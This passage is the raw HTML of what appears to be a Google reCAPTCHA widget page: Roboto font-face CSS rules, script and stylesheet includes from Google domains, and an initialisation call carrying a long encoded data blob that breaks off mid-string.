  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="v9caFTQzr-33dmNs8Ye1Ww" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="v9caFTQzr-33dmNs8Ye1Ww">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="v9caFTQzr-33dmNs8Ye1Ww">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CgMORw4fDoSM7e2FqOSlVw41qwpwvw5woSsKUwoZowoI2wpDCq8OnAsKWOTF/[base64]/[base64]/[base64]/IFUowqzDlRPCk8KGw5kRwplhGnfCocOrbcOVbigkBMOCw5jCnlrDpEzCv8K5TcKpw6lew6bCvigTw7kcwqTDj8O7cTMxw51TTMKpD8O1PwhCw7LDpsOUWzJ4wqXCi1Amw5ZCCMKwwogGwrdAw5hNf8KLw5Euw48kVQ9gQMOywr0/wrPCu0wnM0DDmgV1wonDhcK6w4QewrnCpmV5X8OUQMKyVFAowr4Kw4PDuMOFHcOEwqE9w7xbXMKTw5M7cyJ8YcKKCsKsw4LDgMOFDcOpZE/DnEhPGnIuAEN5wpnChMOWNMOVGMOaw5bDjQbDnk/CrCtNwp5Fw5TDiFoFGj1HYcO2REZvw6LCumvCh8Kbw5FKwr/CrsKxw7TCp8KMw54xwoHChH53wpnCocO1w4nCnsOVw4/DjRQxw51uw5TDgsOhwoDDlFvCj8O5w4tBIi0rLm7DniBmVCvDmiHCphRPfcK3wqzDvEvDlnxhAsK3w4BhJcKvOQLClMKqwqtDH8K7KQrCl8ONwrnDusO5wqTCqifCm30Wej81w7fCrsO5TMKpXWV1FsOJw4dUw6fCtsO/woDDisKtwqPDi8KKPnbCqWAtwo9Sw5TDtcKOSxrCoj0cwrEyw7fDusOIw7jCqHEewovCrzstwrpAGQXDksKdw6HCucOXOA9/[base64]/DjsKVAUDCtUPCh8KaIETChAfDicK8wpY9wqHCrsK3cDjCtkA7KDrCt8K5wrjDuMO2w4B2fsOfSMKdwqlnBhsSccOlwo0Kw6B9K2wCIDw/bcOYw7g8RSMneFTCisOKDMOswq/DlGvDncKTbRLCiDrCj1hYdsOCw4EDw5jCsMKwwrpbw5hAw4I+HU4vDU4qCnvCm8KUSsKtdAM2K8O6wosCbcOYwq9ZRMKKKglOwqZoBcOrwpjCjMOJbilbwq9jw4DCoxvChcK/w6pYEwbCqMKzwr3CowV6BcK4worDqGHDoMKsw7c+w6B9NHLCpsKTw6/Dg1XCsMKkfcOAPAdRwqjCggIwSQwlwqdnw7vCssOSwqrDg8Oqwp/Dv0LCo8KHw4BCw50yw41EDMKKw4TCh3rClyTCvCRZIsKTOcKOJF4Cw648XsO9wqAlwrNBcMK1w6MSw4tJcsOYw45DH8OsG8O4w4oAwpIRFcOiwrRPQSkhXVFSw6w/DSnDiHlzwpzDim7DucK3eBnCk8KLwpXDncOpwoIWwoBzPQU9DXV4IcOgw6kWS00swop1XcKowp3DvMO0NjLDrcKLwrBoPwPCvDIYwr5bwqdsHcKZwqLCoBMIYcOsw5EVwpDDiznCncO4LMK8EcO8H0vDmT/Cv8OQw67CvE40e8O0w4TCk8O0NE/Dp8O5wrMwwoTDn8OjE8OXw67CscKtwr7CkcOpw7XCncOyfcO1w5rDimhJHEHCgcK6w5PDicONIBAAGcKDVWlFwrAOw6XCjMOVwqzCtkrCq0oUw510MMKMAMOKRMKZwqM7w7DDkjsxw6lJwrrCjsK/w7g2w5FDwqTDmMKkX3IswqhpPMKab8OdUcO/SgvDgy8OCcO5wrjCtsK+woB5wrpbwqU8wqU9wpkSUATDkDlCEQXCisKtw5FxNMOswqERw6jChzDCowJbw4zDqsO4wpINw7IyHMO4wr4FNG1He8KhTU3DuBnCt8OYw4JjwodiwqrCkk/[base64]/ChMOEwpvCql/CshXDtWIXw77CshZvw5nCshTDgGljw7fDoWrDh8O0Xl7CmcKkw7hYXcKMEm0bHMK2w65Cw4/[base64]/[base64]/CmsOGw6RcHR3DnMK5XMKzw4xfL8Olw7sFwrTCi8KsEcK9w7kpw50VYMOGdGDCscOawpxSw7TChsKkw7LCicOTMVbCncONGEjCnmrCjBXCksKJw6ZxfcOVcTtJDVY7IV8Jw7XChwM+w7XDnFzDocOcwoE8w5rDqC0ZeVrCuWNqSm/[base64]/[base64]/ChUXDuMOaw5A5K27Cm8K/wqFnTxHDn8KXDMOsdMKyw60gw5MsdADDnsOnAsK0OcOqOljDhnsNw7LCqMOxOkbCjUTCgjpFw6rCgQIePMOrEsOWwr/CsAIsworDkmfDgE7CnEnDpnnClDDDp8KzwpkYV8KJX3LDti/[base64]/PXZREcOlHFvDu3kWQsO9OcKBwrprI8OYwqvCkT8BD1wjw7h1wojDtcOxwrbCsMOoRxxgdMKiw4YcwpDCjlhFfcK1wprCsMO7OjBUHsOUw49Bwp/[base64]/[base64]/CiXx2w5cIJxY+wpZbw4VBK1QqIsKrHsO3w47DvMKUMRDClDlPchzDhBPCrHLChcKYMsKXWhrDhCZmMsKAwrHDv8OCw5kycUtrwqwdey/Ctmhtwop0w7N6wpbCuXrDgMOhwpjDs0fCpVNjwo7DhcKYZMKzNHrDpsOYw6AVwqTDumUXaMKmJ8Kfwqkgw5sgwqARAcKyST4KwoLDjcKjw6bCskHDvMK0wpobw4wwWT4cw6Q/Mm1iUMK9wp7DlgjCmcOrHsOZwoN7wqbDtQJZwqnDpsOSwp9gA8OGXsO9wrBQw5/[base64]/ChcK6wrMHThzChsOKw7R7w6vDjFotD8Kiw6EfdR3Dtmd2wrHCosOgBsKySMKXw6gYTsKqw5HDjMO6w5pOTcKSw6jDsQFjXsKlwoLCjXbCuMKuUixwccKCJMKyw5goAsKFwrdwVCUWwq0rwowdw4/[base64]/CgMKuTXFCFTptJ8KZBcOXIsOFFMO3cAw8PzNow5odJcOePsKBMsK6woTDkcOCw5QCwp7Ckx4Rw60ww6bCs8KFR8KJE3JmwobCvikzdVdiQQ89w7V5VcO0w4PDtwTDhW/ClmoKAMKcLcKgw53DssKKBTXDl8KHAXDDpcKVQcOSCS43IsOLwqDDtcK/[base64]/wrbDu8KVw7d7bCXDrU4/w4R4RcO9wrnCkEQ2w55dXsOnwrkDwqEKWRVBwpNPGxgaBRLChMOzwoMGw5TCjXlnB8KlfMKmwpJjOzXChBYMw4YrM8KtwpZ4HV/[base64]/wqjDi25MckLCuMKfw5R8w58VwpQ+wpXDqzQsXkdhIh0QGcKjP8KbZcKdwo7CmcKxRcOkw5xpwo1zw5M3LQTCqBkjUhzDkAHCgMKXw6TCvn9MUMOfw5vCm8OWY8OTw7LCqGU8w7rCo0Qaw5sjGcKBFmzCgVBkY8OIKMKuBMKQwqJswo4PfcK/[base64]/[base64]/Dp8OdQMKPw555wrXCvcOAwptew6lzXDAQw5XCgcOQDcKUw6JHwoLDtFzChw/CiMO1w6fDusOCWcKwwqcSwpzDq8OhwoJMwqDDvibDjj3DgFVHwobCrm/[base64]/ZXjDk39ew6vCiTRJwrTCvkjCt2E+wpI5wofDg8O2wrXCuAUNT8OuesOINmdcBSPDuRDCl8KPwojDuzJjw7LDpsKaOMKrHcOgYMKbwrDCoWDDp8Oow4dzw69EwpLCrAPCnj46N8Opw6TCo8KmwqwTNMO/wqLDqsOyPzXCshPDlwDCgkhUXhTCmMO/wo8IBz/[base64]/[base64]/DqMOITsKcEm3DkXTCoAfClXvDqcO9wo3DoMOuw6PCmwl7OzILfsKvw6zCslYOwotJQArDujjCpsOnwq3CiyzDklrCt8OXw57DksKcw4nDsis+DsOpRsKrBQ/DmB/CvFPDiMOFXRnCswEUwptTw4HCgcK6C0puwoERw6XChE7DqVDDtDzDjcOJfgbChkE+Y0UDwq5Gw4TChcOlWDBbwoQaeFE5YEM5JxfDmMKgwq/Dm1jDh3FqAkxMwoXDjjbDgTzCgsOkJVnDnMO0e0TCjMOHahU+Ui1+WClAOmbDr2xJwpppwpQhHcOKZMKZwqrDkRhHMMObdGrCscKgwpXDhcOewqTDpMOdw5LDnTvDtcKXFsKcwqNKw57CokjDmEbCuHEOw4RSVMO4EVHDncKRw6BXc8KhHF/DuidFw6LCtMOeZcKXwq5WHcOcw6NVUcOAw48AVsK3ecOcPQNPw5bCvzvDicOAc8OwwpvDvsKnwoBrw7LDqDTCv8Osw5nCqHDDk8KAwpZDw4DDpStCw6pWAF/DjMKwwr/CiysSd8OGbMKyCwhAfGfDj8OBwr/Ch8KIwqgIwpbDg8OaEyBpwqfDqmzCmsKMw6kWVcKCw5TDqcKBEVnDsMKIUC/[base64]/NMKbPMOAw7kIw7NTw6bCtMOBwoIiw6zCicKcwq/DgsKiCMOsw7NRQFJCe8KkRmTCuFPCujXDkMKPe0hxw799w61Tw4XCiChYw53CisK7wrUFM8O/wr3DiB40wpZae0HCkkAGw5kMOBZRRQnDhydZGxVFw69vw5hRwrvCr8Ojw67DpETDmC5pw4XCtnxueAbCl8OKWTQAw6tYTxTDuMOfwq3DpSHDvMOZwqk4w5zDpcOkHsKnw5kuw6vDmcORR8KpLcK4w4PDtz/ChsOXccKDw5ZSw6I2YMOLw4Elwrc2w6zDtRHDsyjDlQR/acKHFsOZLsKUw6pSZHspesOrcxnDqihGPsO8wr07DkEuwpzDnTDCqMOKGMKrwp7DkVLCgMOXw6/Cmj8Uw5HCnz3CtsOpw5cvacOIL8KNw6bCkUkJLMOew4FmFcO1w4cTwos9IxJvw7rCjMOtw6wWUsOYw5DCjCtGZsOzw6sidMKEwr5KWMOGwpfClzfDgcOJS8OOGF/DsQ0Qw7zCuUnDtWUtw5xiRhQzbDtew71xbgRVw63DghRxGsOZRsOkBAFSAUHDgMKcwp1nwoPDlFsYwqXCiChIFcKQFcKba0/CrkDDscKxLMKKwrTDpMOoBsKmTsKpCBg7wrNLwrjClD9IdMO/wrUTwoHCmsKLIC3DjMORwop/KSfCkSJSwpjChnjDuMOBDsOoX8O6dMO9JD7Dok8nJMO3a8OGw6vDhHBrFMOpw6FoXCDDpsObwoTDs8OIEmlDw5TCpF/DlDYRw60Gw7ppwrfCvBMUw6Yuwo9Ww7bCosKowo0HNyR2MlUJAirDvU7DrcO/wr4+wocWIcKYw4o9VicFw5kMw6zCgsKbwrh2Q17DucK+J8O9QcKaw7rCiMOLE2nDgQMNZ8KDfMO7w5HCgWkIMj4FHMOZQMKoBMKBwp1qwobCuMK0BXrCtsKywoNowrIbw6vCi0NJw7YuZEEUw7/[base64]/Dg1vChhnCicKCw64GFQIbw5c4PMKIR8Krw5XClXjDpB/CsiHDsMO/worDh8K2RcKwV8OTw4Izw48mJCVBOsOrAcOfwpYSYGBHM1B9f8KrO1VlUgnChcKowoAlwqNZID/DmcOuTMOxMcKhw4LDi8KfASlpw5nCrgpYw498DcKZc8KlwoDCpU7ClcODX8KfwoJsZzrDu8O1w4Zgw4Aaw6LCr8O0TsKxTTRRW8K4w5DCusO7wogfRcOMwqHCt8KPQkJpQ8KqwqUxwqM7UcOJw78uw6sQdMOkw4Ivwo1MScOrwp8/w7vDmH/Dt0XCuMOywrEqw6HDtnvDtlBNdsKMw51Fwq/CisK2w7PCrW3Dk8KPw4tnZhnCk8OKw5zDmA7DjsOcwoPDlhnCqsKcUsOHVEkeIkTDvDjCs8K6dMKeIcK/Y01jVCVgw50ow7rCr8KTIsOoEcKGw71xQwAvwohFcDjDiQsGZWfCrjfCqMK3woLCu8OdwoIOdnLDl8OTw6nCqX9Uwr40N8Odw6HDvDnDlQNoOsKBw7APOgcaQ8OUdcK4JRDDnEnCohIiw5/DmUYmwpfDugtww4XDpj8IcUUcIn3CvMKaIzYoUcOXdgpEw5ZOCQR6GV8uTH18w6rChcKvwr7DgC/DuRRCwpADw7rCnUzCocOHw6wTEg4XesObw6PDrwk0w7/[base64]/Dii41w6nCjB08EcO5wrpAw6zDqcOUwobCgsKyKcO4w6/[base64]/ChsKIKF7CgMKLMsKPbwFfEsOoIMOUCyXDswdYwp4swqQYQ8OZw6nCkcKrwoHCo8KTw50GwqxUw7zCg3/CsMOOwpjCky3CtcOswpdWccKAPwrCosOPJsKKa8KCworCvDPCqcK+YsK5BER3w73Dt8Kew7A9AcKKwoXCpBPDkcKqY8KGw4B0w5bCqsODwrrCpiwewpcgw73DkcOfF8Ozw5TCmsKmScO/Nj1/w6J0wpVZwrHCiQzCr8O8GRYYw67DnMK/[base64]/KcOXTlXDnxIgwobDpBnCm8KZw5HDl8Klaldbw4MMw5Y9dsKFEcKsw5bCqXUSwqDDoSlswoPDkVzCgQQTwpQKOMOzdcK2w78OFBzCizYZH8OGG0jCgcKDw4dywpBMwq0ZwofDiMKfw5LCkUbCh3JAGcOYenhWfRLDvGJOwo3ChQ7CnsOVHx8+w6o/[base64]/DqUjDhzd6QgTDqcO1b8OSw6RDesKgw77Cs8OmAMK2I8ORwoo0wp9bw7FNw7DCnUPDjAlJQsKrwoBgw5RNd0x/wol/wqPDjMKQwrDDhklGSsK6w6vCj291wrTDtcOZVcOxfCbCgjfDpHjCisKXfxzDisOcUMKCw7J7dlFvNVbCvMKYehzCiRg4G2hWAw3Ch1fDkcKXHMOFFsKFdkPDnDXDkyHDvG8cwr0DR8KVTsOvwpXCgFI5SGzDv8OwNSxCw5lxwqcVw4M+RQx0wrw/b3DCvCzDslxVwoTCssKMwp1fw4/DgMORTE8edcK3d8O4wq5MTsK4w5lYKF4Aw6vDgQ4nSMOEecK3NsOFwq9TYMKIw77CrThIMUMXVMOVBMKTw5ksNEjCsnwWKcOtwpHDo3HDtWtVwqvDlDrCksK1wrjDnDhuWCNZScO9wrEyTsK6wqDCpcO5wrzCjyR/w45VX09VN8Omw73CjlsCUMK/[base64]/LRc0wq13CcO/UywoVQPCjsOrw6wwHGVIwr53wr3DmTbDs8OPw57DnGZkKFMPVGlRw6Q6wqwfw6s/HMO3cMKZcMKXe3gEdwPCnn8WXMOhXh4MwqbCsk9Gwo3DikXCqTXChMKZwpvCg8KWIsOjbcOoEVjDr3zCiMOgw63DkMKcAAbCvsOQTcKLwoDCqhHDlsK8QMKTEU5/TiU8E8K5wqnDqUjCu8OjUcO2wpnDnEfDhcOIw41mwrsLw5dKIsKDN3/[base64]/DvynCkcOow4PDvg/CsMOUBi/DpwhOwoArLcKIDgPDoxjCiHhKXcOEBCHDqjNVw5bCrS0Jw5HCrS3Dj1dgwqwPcTwFw4EYwqpQHS3DslF3YMKZw78DwrDDg8KAA8OkRcKhw6HDksOaem5sw6rDq8Knw45xw6jCjWLDhcOYw7tZwoxqw7rDgMO2w7EWYh7CliYKwoc9wq/[base64]/DjBBOwp0CE8OBwpXDuMOGWcOSUcOnQj7CmcKOY8OOw7Rkw4lwPXsObMK1wo/ChjzDtGXDmVfDnMOlwrJTwq9wwpvCkH93LlVkw7lpUBnCrD0yZSvCpTvCikRFHR4hCH/CpsOlAMOjS8O4w4/CkA7DicKxMsOvw49pX8OVbl/CpsKgEWlLIMOaKmPCvMO8ex7CmcKiw6/Dp8OWLcKDCsKnVF9KGhfCk8KBJxrDhMK9w5zChcOqeSvCpEM/EsKUMFrClsKqw6cADMOMw6g9VcOcRMK+w6zCoMKOw7DCosOiw6ZJbcKfwqUEAAIbwrDCr8OxPxReVA12wooEwrxBfsKSSsK/[base64]/DsKUInoMwrLDqjc+CcKOw7A0w7fCsMKkwo7CisKaw5XCiB7CgXzCt8K5OikaXi0hwpPCnFHDpFrDrQvCpMKqw5Y2wq8Jw6t0dkJRQh7CmXwBwrUKwoJ8w6TDnA3Dv3/DtsKuNHlSw6PDnMKfwrrCol7CrMOlCMOMw41uwoUuZCtaeMK+w5XDscOTw5vDnsK3BcOXcwrCoRZDwqbCq8OlMsKKwqdrwoEEJ8OMw5hMQnjCusOBwopPVcKAKA3CqMONdS0yU1o4Q2rClEx/dGjDi8KQFmQvZ8OncsKcw6fCqE7DkMOKwq07w6vCgTTCicK8EEjCp8KdQcOTIXbDh17DtWRNwoNiw7Z1wp3DiGbDv8KAelbCr8OPPFXDoCXDsWIiw4zDpCswwqkDw4TCs2YmwroPasKtBMKuwqLDtBQFw5vCqMKBfcK8wr1Kw7h8wq/Dvj4rH1zCvWDClsKsw7zDi37Dum1yTz86DsKKwqxowpnCocKZw6jDnX3CilQCwqskacK3wqDDj8Kvw6XCjjAcwqdza8K4wqjCn8ObVn8awp